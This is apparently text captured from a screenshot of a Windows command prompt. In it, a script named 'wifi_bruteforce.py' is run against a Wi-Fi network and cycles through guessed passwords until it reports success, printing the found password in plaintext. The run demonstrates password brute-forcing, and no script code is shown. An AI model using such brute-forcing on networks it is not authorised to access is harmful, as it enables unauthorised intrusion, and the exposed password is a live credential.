 Administrator: Command Prompt
C:\Users\udayk\OneDrive\Desktop\Wifi Attack>python wifi_bruteforce.py
Profile "Uday5G" is deleted from interface "Wi-Fi".
Profile Uday5G is added on interface Wi-Fi.
Connection request was completed successfully.
Failed to connect with password: 123456789
Profile "Uday5G" is deleted from interface "Wi-Fi".
Profile Uday5G is added on interface Wi-Fi.
Connection request was completed successfully.
Failed to connect with password: 123456788
Profile "Uday5G" is deleted from interface "Wi-Fi".
Profile Uday5G is added on interface Wi-Fi.
Connection request was completed successfully.
Failed to connect with password: 123456787
Profile "Uday5G" is deleted from interface "Wi-Fi".
Profile Uday5G is added on interface Wi-Fi.
Connection request was completed successfully.
Success! Connected to Uday5G with password: uday@1960
Password found!
C:\Users\udayk\OneDrive\Desktop\Wifi Attack>
Search
myhp
ENG
IN
12:07
23-08-2024